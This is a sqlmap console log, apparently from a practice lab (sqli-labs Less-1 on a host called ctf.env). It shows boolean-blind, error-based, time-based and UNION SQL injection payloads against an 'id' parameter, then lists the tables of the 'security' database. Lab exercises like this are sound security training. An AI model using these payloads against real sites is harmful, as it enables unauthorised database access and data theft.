 命令提示符
C:\Users\Administrator>sqlmap.py -u http://ctf.env/sqli-labs/Less-1/?id=1 -D security --tables
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.3.3.23#dev}
|_ -| . [)]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal law
s. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 18:39:20 /2019-06-02/
[18:39:20] [INFO] resuming back-end DBMS 'mysql'
[18:39:20] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 8712=8712 AND 'QbkV'='QbkV
    Type: error-based
    Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
    Payload: id=1' AND EXTRACTVALUE(9130,CONCAT(0x5c,0x716b767071,(SELECT (ELT(9130=9130,1))),0x717a787871)) AND 'cKvr'='cKvr
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: id=1' AND SLEEP(5) AND 'egGs'='egGs
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: id=-2768' UNION ALL SELECT NULL,NULL,CONCAT(0x716b767071,0x474f70597a78686d644749687872726f7a51536c496e6670465a4e6e7a616866497467727641666b,0x717a787871)-- xddf
---
[18:39:20] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.2.25, PHP 5.2.17
back-end DBMS: MySQL >= 5.1
[18:39:20] [INFO] fetching tables for database: 'security'
[18:39:20] [WARNING] the SQL query provided does not return any output
[18:39:20] [INFO] used SQL query returns 4 entries
[18:39:20] [INFO] resumed: 'emails'
[18:39:20] [INFO] resumed: 'referers'
[18:39:20] [INFO] resumed: 'uagents'
[18:39:20] [INFO] resumed: 'users'
Database: security
[4 tables]
+----------+
| emails   |
| referers |
| uagents  |
| users    |
+----------+
[18:39:21] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\ctf.env'
[*] ending @ 18:39:21 /2019-06-02/